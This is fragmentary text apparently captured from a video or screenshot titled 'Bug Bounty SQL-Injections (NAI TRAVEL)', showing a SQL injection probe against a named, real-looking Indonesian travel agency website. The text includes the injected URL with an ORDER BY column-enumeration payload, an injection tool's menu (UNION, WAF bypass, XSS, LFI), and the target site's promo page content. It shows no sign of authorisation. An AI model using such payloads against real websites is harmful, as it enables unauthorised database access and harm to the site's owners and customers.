 Bug Bounty SQL-Injections (NAI TRAVEL)
www.naitravel.co.id/main.php?page=detail-offers&d=41' order by 13-- -&name=fly&lang=in
INT SQL UNION BASED OUT FILE ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
http://www.naitravel.co.id/main.php?page=detail-offers&d=41' order by 13-- -&name=fly&lang=in
Split URL
Execute
Post Referrer MOD BY Team D704T 0xHEX %URL BASE64 Insert to replace Insert replacing Replace
nai
Tour & Travel
Halaman utama Produk Paket Umroh Penawaran Hubungi English Indonesia
DETAIL PENAWARAN PROMO
PAKET TOUR & ATRAKSI TIKET
OTHER PROMO
ATTRACTION TICKET
HARGA MULAI DARI:
IDR 199,000
IDR 2,490,000++
Turkish Special Fares
© Andry Wahyudi
1:16 / 3:03
HD